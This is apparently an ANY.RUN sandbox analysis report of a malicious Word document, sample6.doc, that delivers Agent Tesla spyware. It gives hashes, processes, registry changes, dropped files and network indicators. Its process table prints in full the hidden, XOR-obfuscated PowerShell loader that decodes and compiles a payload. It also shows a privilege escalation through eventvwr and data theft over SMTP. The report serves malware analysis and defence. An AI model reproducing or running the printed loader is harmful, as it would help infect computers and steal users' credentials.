



| File name: | sample6.doc |
| Full analysis: | https://app.any.run/tasks/9b04d04a-1bff-4d55-9c8e-7503860b4aee |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | July 17, 2019, 12:55:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.3, Code page: 1252, Title: zd7bb, Subject: v6b12af, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jul 17 11:37:00 2019, Last Saved Time/Date: Wed Jul 17 11:37:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | F6E600B9D35B615C0116511DA76D970A |
| SHA1: | E41AEB744E6E78C29E7D9EBF1D0F40C250269862 |
| SHA256: | 8B4C25FA9AD10E06821EB2A91A7EE48B5C916DC5AFA68DDCAABAB13526C06CCD |
| SSDEEP: | 768:MeMXeMJYi4kHPmKvIoFyk+eYNIQQrZj3yile:MeQepi4kHuKv4BIQaZy |
MALICIOUS
Starts Visual C# compiler
- powershell.exe (PID: 2508)
Application was dropped or rewritten from another process
- a4529.exe (PID: 3932)
- a4529.exe (PID: 2776)
Known privilege escalation attack
- a4529.exe (PID: 2776)
AGENTTESLA was detected
- RegAsm.exe (PID: 3224)
Changes the autorun value in the registry
- a4529.exe (PID: 3932)
Actions looks like stealing of personal data
- RegAsm.exe (PID: 3224)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2508)
- a4529.exe (PID: 3932)
Creates files in the user directory
- powershell.exe (PID: 2508)
- a4529.exe (PID: 3932)
PowerShell script executed
- powershell.exe (PID: 2508)
Executed via WMI
- powershell.exe (PID: 2508)
Modifies the open verb of a shell class
- a4529.exe (PID: 2776)
Checks for external IP
- RegAsm.exe (PID: 3224)
Suspicious files were dropped or overwritten
- a4529.exe (PID: 3932)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3080)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | zd7bb |
|---|---|
| Subject: | v6b12af |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:07:17 10:37:00 |
| ModifyDate: | 2019:07:17 10:37:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Bytes: | 11000 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | zd7bb |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
49
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2448 | "C:\Windows\System32\eventvwr.exe" | C:\Windows\System32\eventvwr.exe | — | a4529.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Event Viewer Snapin Launcher Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2508 | powershell -WindowStyle Hidden function vaaa8 { param($g85eb4a) $m3ba8a9 = 'cc1a6';$sbd92 = ''; for ($i = 0; $i -lt $g85eb4a.length; $i+=2) { $ud35b = [convert]::ToByte($g85eb4a.Substring($i, 2), 16); $sbd92 += [char]($ud35b -bxor $m3ba8a9[($i / 2) % $m3ba8a9.length]); } return $sbd92; } $wf556 = '1610580f514330481242060e0a14450a0d5641651a1045045b4d31440f420a0e544f7f0d1754135913305413400a0054120d1610580f514330481242060e1f255f02045f0e45170a52120d1610580f514330481242060e1f28795816420858044362184517065c4f7806170a6c3c1316530d5f0043520d5710101113040652521a6d270f5d285b130c43151e4108541358060f0253144f265f15441a335e0858175e1326531733430e552207551353101013486b431344035a0a001112420217580216061b4504440d43780f42331743415b5502075702524b780f42331743414201050257524f1045135f0d041117555a5a04591f5838750d5a2a0e410e44174b130a53110d540d0551411d41730d174318660c0a5f15165e43132d5902077d085411024318144a3e111143010f580216101750155f004354194206115f417f0d17611544430f525352544b4215440a0d5641465a0009541f5838750d5a2a0e410e44174b130a53110d540d0551411d41730d174318660c0a5f150b413558134216025d31440c17540242414a6c414616015d085543104500420a0011044e1706430f16010c5e0d161005070253564b780f423317434153055102001a362a5f156617111117505a020704024f434408581743400450575003551a430c441516160a5f151617505403020757185a6d270f5d285b130c43151e4128541358060f025318070f5d431a43265f15441a335e0858175e1333420f2e5e17532e065c0e441a411d416506177d00451726431359115e57005a1006183c16101750155f004354194206115f41400c0a554152545008001e2a0d453142114353560f0651554d7f0d1761154443130358040552534d5f0d171104545b5006521f581344035a0a0011124202175802160a0d454154570208051e4a18780f4233174341525505555005435e110d555107064940020250591e415303515357510159075b53065150560713481f580a57495255055550055e5e780f423317434f6c06115e484d040c450e160e0150070307060a1c7f0d17611544430550570e06500c0c0002550755074b0707075252501d1757020209491451510104025153095703535301530305510255055356015403575202431f4a5858071e0502075953505e0c285817334513183906430e1f18045e1559430e5300505607545a4b362a5f15661711110f52505157580b4b36780f4233174348035816580f42430b5253005b52085c06580a5749171005070253564b5700005b06024d58075003070f4f534955064f0c4415160b0003570e525a18484d040c450e160e0150070307060a1c741a17543a6b431706535551560c1a061b50004d061b05574d061b5a011c0d2a0d45314211435a50005650525c7b02114209570f4d700d5a0c0079265a0c01500d1e504a0a2c57111059005a4d205e114f4b1706535551561d511a0852075405004f02480d07540258574b0d5416162a0d453142114b5700005b06024f620c2a5f1500574b184a061b530150544a4f5a50005650524d054a585c0357055655040c43345403750f0a540f4243150553030707075c58061411365301205d08530d1719480d1017430858044344560250500c2458150a430e580e065f151824064527590f0754136602175949730d155813590d0e540f424d304104550a025d27590f075413182213410d5f00024508590d275015574a48133d6a025704530f4148470057025b194302075307550f535713480d155703545207551f2559140d5d0e570725580d534b155000575b4b1351545254055407525704540f5700000406555705510452530553075056085155525405530756560850005252045907515653555253530404060052085106530104000206540551575357055307575604510653550553020556025054535513481a16540552054a586113590006421265170243157f0d055e4150575709530e5e0d54161633115e025310106215571117780f500c4b4456025050185a66110c520445104d6215571117190702575b03591f5811541543110d11510d1e1344035a0a00111242021758021610174308580443470057025b191242110a5f061611075456505702181a451711580f51431753070555070c43550052505714581045135f0d04110d555107065c651711580f514d265c11421a58570e444b0a5f15160a5e015a5f5f115504010557504f7a060d56155e580a1a5c044a1853184206435c5757555505500b200c5f175311171f3559211a45041e110754565057021f3243011045135f0d0419081a514a1d50004a585d020407541a5c1e000b50131f4b0e0700005557004168431753070555076a495f4c51184113431753070555071f2d530d0445096b4a584c13531716430f160f00030501581e4c'; $wf5562 = vaaa8($wf556); Add-Type -TypeDefinition $wf5562; [r2e1c]::b4a9d(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESFBC8.tmp" "c:\Users\admin\AppData\Local\Temp\CSCFBB7.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2776 | "C:\Users\admin\AppData\Roaming\a4529.exe" | C:\Users\admin\AppData\Roaming\a4529.exe | — | powershell.exe | |||||||||||
User: admin Company: SystemPropertiesHardware Integrity Level: MEDIUM Description: bdechangepin Exit code: 0 Version: 890.779.839.130 Modules
| |||||||||||||||
| 3080 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\sample6.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3116 | "C:\Windows\System32\eventvwr.exe" | C:\Windows\System32\eventvwr.exe | a4529.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Event Viewer Snapin Launcher Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3224 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe | a4529.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft .NET Assembly Registration Utility Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 3472 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\-29f3agj.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 3932 | "C:\Users\admin\AppData\Roaming\a4529.exe" | C:\Users\admin\AppData\Roaming\a4529.exe | eventvwr.exe | ||||||||||||
User: admin Company: SystemPropertiesHardware Integrity Level: HIGH Description: bdechangepin Exit code: 0 Version: 890.779.839.130 Modules
| |||||||||||||||
Total events
1 736
Read events
1 284
Write events
445
Delete events
7
Modification events
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | {t< |
Value: 7B743C00080C0000010000000000000000000000 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324417054 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324417168 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324417169 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 080C0000729DE7F69E3CD50100000000 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9w< |
Value: 39773C00080C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 9w< |
Value: 39773C00080C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
5
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE8DB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OJ8X4PGMKEX1PNBL9BLJ.temp | — | |
MD5:— | SHA256:— | |||
| 2748 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESFBC8.tmp | — | |
MD5:— | SHA256:— | |||
| 3472 | csc.exe | C:\Users\admin\AppData\Local\Temp\-29f3agj.dll | — | |
MD5:— | SHA256:— | |||
| 3472 | csc.exe | C:\Users\admin\AppData\Local\Temp\-29f3agj.out | — | |
MD5:— | SHA256:— | |||
| 3080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D86319FE.emf | — | |
MD5:— | SHA256:— | |||
| 3080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5891F7B1.emf | emf | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF10f84c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\AppData\Local\Temp\-29f3agj.0.cs | text | |
MD5:— | SHA256:— | |||
| 3472 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCFBB7.tmp | res | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
3
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3224 | RegAsm.exe | GET | 200 | 34.233.102.38:80 | http://checkip.amazonaws.com/ | US | text | 12 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2508 | powershell.exe | 128.199.68.181:443 | grassrootstourism.com | Digital Ocean, Inc. | SG | suspicious |
3224 | RegAsm.exe | 34.233.102.38:80 | checkip.amazonaws.com | Amazon.com, Inc. | US | shared |
3224 | RegAsm.exe | 208.91.199.223:587 | us2.smtp.mailhostbox.com | PDR | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
grassrootstourism.com |
| malicious |
us2.smtp.mailhostbox.com |
| malicious |
checkip.amazonaws.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3224 | RegAsm.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3224 | RegAsm.exe | A Network Trojan was detected | MALWARE [PTsecurity] AgentTesla IP Check |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|